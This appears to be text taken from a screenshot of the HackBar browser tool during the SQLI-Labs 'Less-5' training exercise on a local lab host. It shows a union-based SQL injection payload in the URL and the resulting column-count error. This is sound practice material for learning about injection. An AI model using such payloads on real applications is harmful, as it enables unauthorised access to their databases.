 HackBar
2 1 23
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://192.168.184.129:49160/Less-5/
?id=1' union select 1,6,5,3 %23
Enable POST
ADD HEADER
Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB SERIES-5